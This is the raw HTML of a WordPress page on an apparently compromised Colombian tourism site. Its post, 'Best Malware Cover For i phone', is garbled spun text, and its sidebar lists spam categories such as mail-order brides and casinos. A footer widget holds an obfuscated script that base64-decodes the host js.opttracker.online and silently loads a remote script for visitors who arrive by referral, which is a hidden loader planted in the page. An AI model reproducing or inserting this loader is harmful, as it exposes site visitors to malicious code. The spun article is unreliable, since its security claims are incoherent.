icon-"].icon-3x.extra-color-2:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style){background-color:#2AC4EA!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.toggle.open.extra-color-2 h3 a{background-color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style{color:#2AC4EA!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2 .circle-border,#sidebar .widget:hover .extra-color-2 .circle-border{border-color:#2AC4EA;}.pricing-column.highlight.extra-color-2 h3{background-color:#2AC4EA!important;}.nectar-button.regular-button.extra-color-3{background-color:#333333!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,.icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,.team-member a.extra-color-3:hover{color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style){background-color:#333333!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style{color:#333333!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3 .circle-border,#sidebar .widget:hover .extra-color-3 .circle-border{border-color:#333333;}.pricing-column.highlight.extra-color-3 h3{background-color:#333333!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}</style><style type="text/css"> #header-outer{padding-top:10px;}#header-outer #logo img{height:53px;}header#top nav > ul > li > a{padding-bottom:24px;padding-top:14px;}#header-outer .cart-menu{padding-bottom:24px;padding-top:24px;}header#top nav > ul li#search-btn{padding-bottom:16px;padding-top:17px;}header#top .sf-menu > li.sfHover > ul{top:25px;}.sf-sub-indicator{height:17px;}#header-space{height:73px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:73px;}body.single-product div.product .product_title{padding-right:0;}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:7.68px!important;line-height:17.52px!important;}}@media only screen and (min-width:1000px){.container{max-width:1425px;width:100%;padding:0 90px;}.swiper-slide .content{padding:0 90px;}body .container .container{width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}</style><style type='text/css'> @font-face{font-family:OpenSansLight;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.svg#OpenSansLight') format('svg')!important}@font-face{font-family:OpenSansRegular;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.svg#OpenSansRegular') format('svg')!important}@font-face{font-family:OpenSansSemibold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.svg#OpenSansSemibold') format('svg')!important}@font-face{font-family:OpenSansBold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.svg#OpenSansBold') format('svg')!important} </style>
			<style type="text/css">/*titulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, .full-width-content .vc_span12 .swiper-slide .content h2 {
    font-size: 70px !important;
    line-height: 93.5px !important;
}
/*subtitulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, .full-width-content .vc_span12 .swiper-slide .content p {
    font-size: 16.5px !important;
    line-height: 28.6px !important;
    text-shadow: 1px 1px 2px #000;
    
}
/*subtitulo slider home*/
#featured article .post-title h2 span, .swiper-slide .content p, #portfolio-filters-inline #current-category, body .vc_text_separator div {
    font-family: Libre Baskerville;
    line-height: 41px !important;
    text-transform: capitalize;
}
/* sombra  titulo portafolio*/
.single-portfolio #page-header-bg .span_6 h1 {
    text-shadow: 1px 1px 1px #000;
}
.font60{
    font-size: 60px !important;
}

/* Responsive iFrame */
 
.responsive-iframe-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
 
.responsive-iframe-container iframe,   
.vresponsive-iframe-container object,  
.vresponsive-iframe-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*sombra encabezados de pagina*/


#page-header-bg {
	text-shadow: 0px 0px 30px #000;
}


#wuc-wrapper {
    background-color: #fff;
}

#search-btn{
display: none;    
}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2{}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{}header#top nav > ul > li > a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:25.2px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:28px;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Lovelo,sans-serif!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1{}@media only screen and (min-width:690px) and (max-width:1300px){#page-header-bg .span_6 h1,body .row .col.section-title h1,h1{font-size:;line-height:;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span{}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments{}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3{font-size:;line-height:;}}body h4,.row .col h4,.portfolio-items .work-meta h4,#respond h3,h3#comments{}body h5,.row .col h5{}body i,body em{}body #page-header-bg h1,html body .row .col.section-title h1{}body #page-header-bg .subheader,body .row .col.section-title > span{}.swiper-slide .content h2{font-family:Lovelo,sans-serif;}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{font-family:Lovelo,sans-serif;text-transform:capitalize;}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}.testimonial_slider blockquote,.testimonial_slider blockquote span,blockquote{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.ascend input[type="submit"],.ascend button[type="submit"]{font-weight:normal;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{}-6px!important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>

						<!-- A font fabric font - http://fontfabric.com/lovelo-font/ -->
						<style> @font-face { font-family: 'Lovelo'; src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot'); src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.woff') format('woff'),  url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.ttf') format('truetype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; } </style>
</head>


<body class="post-template-default single single-post postid-5389 single-format-standard ascend wpb-js-composer js-comp-ver-3.7.3 vc_responsive" data-ajax-transitions="false" data-loading-animation="none" data-bg-header="false" data-ext-responsive="true" data-header-resize="1" data-header-color="light"  data-smooth-scrolling="1" data-responsive="1" >



<div id="header-space"></div>


<div id="header-outer"  data-cart="false" data-transparency-option="" data-shrink-num="6" data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="53" data-padding="10" data-header-resize="1">
	
		
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="https://tufink.com" >
						
						<img class="default-logo" alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /><img class="retina-logo " alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /> 
					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
					<a href="#mobilemenu" id="toggle-nav"><i class="icon-reorder"></i></a>
					
										
					<nav>
						<ul class="sf-menu">	
							<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
							<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
						</ul>
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->


<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" id="s" value="Start Typing..." data-placeholder="Start Typing..." />
			      	</form>
			      			        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer--> 

<div id="mobile-menu">
	
	<div class="container">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
<li id="mobile-search">  
					<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" value="" placeholder="Search.." />
					</form> 
					</li>		
		</ul>
	</div>
	
</div>


<div id="ajax-loading-screen"><span class="loading-icon "> <span class="default-loading-icon spin"></span> </span></div>
<div id="ajax-content-wrap">





<div class="container-wrap  ">

	<div class="container main-content">
		
					
			
					<div class="row heading-title">
						<div class="col span_12 section-title blog-title">
							<h1 class="entry-title">Best Malware Cover For i phone</h1>
							
							<div id="single-below-header">
								<span class="meta-author vcard author"><span class="fn">By <a href="https://tufink.com/author/tufink/" title="Posts by Tufink" rel="author">Tufink</a></span></span> 
																	<span class="meta-date date updated">13 February, 2022</span>
																<span class="meta-category"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a></span>
								<span class="meta-comment-count"><a href="https://tufink.com/best-malware-cover-for-i-phone/#respond">No Comments</a></span>
								
							</ul><!--project-additional-->
							</div><!--/single-below-header-->
							
							<div id="single-meta" data-sharing="1">
								<ul>
	
											
								</ul>
								
								<div class="nectar-social "><span class="n-shortcode"><a href="#" class="nectar-love" id="nectar-love-5389" title="Love this"> <div class="heart-wrap"><i class="icon-salient-heart-2"></i> <i class="icon-salient-heart loved"></i></div><span class="nectar-love-count">0</span></a></span><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='icon-facebook'></i> <span class='count'></span></a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='icon-twitter'></i> <span class='count'></span></a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='icon-pinterest'></i> <span class='count'></span></a></div>								
							</div><!--/single-meta-->
						</div><!--/section-title-->
					</div><!--/row-->
				
						
					
		<div class="row">
			
			<div id="post-area" class="col span_9"><article id="post-5389" class="post-5389 post type-post status-publish format-standard hentry category-sin-categoria">

	<div class="post-content">
		
				
		<div class="content-inner">
			
						
						
		   
			<p> Avira Mobile Security can be an award winning security app. It has over 30 years of knowledge protecting equipment and offers an array of features. It is features include Free VPN that keeps your online activities privately owned and safe, Information Safeguard, World wide web Protection against infected websites,    and anti theft Phone Locator with a fascinating women. The no cost version may include several additional    features, so it&#8217;s an interesting option if you&#8217;re not comfortable paying for a premium item. </p>
<p> While you have a tendency    need a pro antivirus application to your    iPhone, you should still get a no cost antivirus course. There are many totally free antivirus software that are designed specifically for iOS. They have a lot of features to protect your equipment and prevent malware. The no cost versions of the apps include several features that you&#8217;ll appreciate. They include a Wi-Fi monitoring feature, hindering malicious applications, and caution you about missing security updates. Many of these apps may even tell you if the Wi-Fi network is safe to use. </p>
<p> AV-Test has been rated the very best antivirus with respect to smartphones. This company offers totally free antivirus programs for iOS and Android devices. AV-Test is one of the best lawn mowers of its school and far exceeds other anti virus applications. Additionally, regular anti virus requests have full access to the main system, and can diagnostic data and applications. This is certainly an excellent way to guard your i phone against vicious software. Even though Apple&#8217;s built-in security  <a href="https://antiviruschips.com/best-antivirus-for-windows-10">https://antiviruschips.com/best-antivirus-for-windows-10/</a>  is excellent, it&#8217;s nonetheless not enough to obtain    this from malwares. </p>
			
							
		</div><!--/content-inner-->
		
	</div><!--/post-content-->
		
</article><!--/article-->
			</div><!--/span_9-->
			
							
				<div id="sidebar" class="col span_3 col_last">
					<div id="categories-2" class="widget widget_categories"><h4>Categorias</h4>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://tufink.com/category/1xbet-argentina/">1xbet Argentina</a> (1)
</li>
	<li class="cat-item cat-item-83"><a href="https://tufink.com/category/adult-dating/">adult dating</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://tufink.com/category/asian-brides/">asian brides</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://tufink.com/category/asian-mail-order-brides/">asian mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-64"><a href="https://tufink.com/category/best-dating-sites/">best dating sites</a> (1)
</li>
	<li class="cat-item cat-item-58"><a href="https://tufink.com/category/blog/">blog</a> (23)
</li>
	<li class="cat-item cat-item-80"><a href="https://tufink.com/category/brides/">brides</a> (1)
</li>
	<li class="cat-item cat-item-94"><a href="https://tufink.com/category/buy-a-wife/">buy a wife</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://tufink.com/category/cambodian-brides/">cambodian brides</a> (1)
</li>
	<li class="cat-item cat-item-87"><a href="https://tufink.com/category/chinese-dating-sites/">chinese dating sites</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://tufink.com/category/chinese-mail-order-brides/">chinese mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://tufink.com/category/christian-dating/">christian dating</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://tufink.com/category/codere-argentina/">Codere Argentina</a> (1)
</li>
	<li class="cat-item cat-item-124"><a href="https://tufink.com/category/codere-italy/">Codere Italy</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://tufink.com/category/colombian-brides/">colombian brides</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://tufink.com/category/dating/">dating</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://tufink.com/category/dating-sites/">dating sites</a> (1)
</li>
	<li class="cat-item cat-item-61"><a href="https://tufink.com/category/filipino-brides/">filipino brides</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://tufink.com/category/find-a-bride/">find a bride</a> (1)
</li>
	<li class="cat-item cat-item-95"><a href="https://tufink.com/category/food/">food</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://tufink.com/category/foreign-brides/">foreign brides</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://tufink.com/category/hook-up-sites/">hook up sites</a> (1)
</li>
	<li class="cat-item cat-item-68"><a href="https://tufink.com/category/hookup-sites/">hookup sites</a> (1)
</li>
	<li class="cat-item cat-item-70"><a href="https://tufink.com/category/japanese-mail-order-bride/">japanese mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://tufink.com/category/japanese-women/">japanese women</a> (1)
</li>
	<li class="cat-item cat-item-78"><a href="https://tufink.com/category/korean-brides/">korean brides</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://tufink.com/category/latin-brides/">latin brides</a> (1)
</li>
	<li class="cat-item cat-item-76"><a href="https://tufink.com/category/legit-mail-order-bride/">legit mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://tufink.com/category/leovegas-finland/">LeoVegas Finland</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="https://tufink.com/category/leovegas-india/">LeoVegas India</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://tufink.com/category/leovegas-irland/">LeoVegas Irland</a> (1)
</li>
	<li class="cat-item cat-item-125"><a href="https://tufink.com/category/leovegas-sweden/">LeoVegas Sweden</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://tufink.com/category/loans/">Loans</a> (1)
</li>
	<li class="cat-item cat-item-73"><a href="https://tufink.com/category/mail-order-bride/">mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://tufink.com/category/mail-order-brides/">mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-66"><a href="https://tufink.com/category/mail-order-wife/">mail order wife</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://tufink.com/category/online-brides/">online brides</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://tufink.com/category/polish/">polish</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://tufink.com/category/russian-dating/">russian dating</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://tufink.com/category/septiembre/">septiembre</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://tufink.com/category/sex-chats/">sex chats</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a> (1,852)
</li>
	<li class="cat-item cat-item-77"><a href="https://tufink.com/category/spanish-mail-order-bride/">spanish mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://tufink.com/category/thai-brides/">thai brides</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://tufink.com/category/ukrainian-brides/">ukrainian brides</a> (1)
</li>
	<li class="cat-item cat-item-96"><a href="https://tufink.com/category/uncategorized/">uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://tufink.com/category/vietnamese-brides/">vietnamese brides</a> (1)
</li>
			</ul>

			</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f84c57d43251596c00ebaa4378f69bf7 --></div></div>    
				</div><!--/sidebar-->
				
			
		</div><!--/row-->


		<!--ascend only author/comment positioning-->
		<div class="row">

			
			

			  
			 	 <div class="comments-section">
					   				 </div>   

			 
		</div>


	   		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer">
	
			
	<div id="footer-widgets">
		
		<div class="container">
			
			<div class="row">
				
								
				<div class="col span_4">
				      <!-- Footer widget area 1 -->
		              <div id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Reservas</h2>
Telefono (+572) 660 50 79
<h2>Cuenta Ahorros en Davivienda</h2>
# 0161 7033 5778  a nombre de Maira Rivera</div>
		</div>				</div><!--/span_3-->
				
				<div class="col span_4">
					 <!-- Footer widget area 2 -->
		             <div id="text-3" class="widget widget_text">			<div class="textwidget"><h2>Domicilios</h2>
Cabalgatas (Alvaro): 315 5469067<br> 
Pescador (mina): 321 7760045<br>
Administracion: 317 5139055</div>
		</div>				     
				</div><!--/span_3-->
				
									<div class="col span_4">
						 <!-- Footer widget area 3 -->
			              <div id="text-4" class="widget widget_text">			<div class="textwidget"><h2>Teléfonos el darien</h2>
Transcalima: 2533123<br>
Prevencion de desastres:  8818551<br>
Central de emergencias: 6206820 ext 3<br>
Hospital san jorge 108: 317 5385887 - 2533119 - 3430

</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>					     
					</div><!--/span_3-->
								
								
			</div><!--/row-->
			
		</div><!--/container-->
	
	</div><!--/footer-widgets-->
	
			
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 Tufink.  </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
																																																																																																											</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
	
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->



	<a id="to-top"><i class="icon-angle-up"></i></a>

 

<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
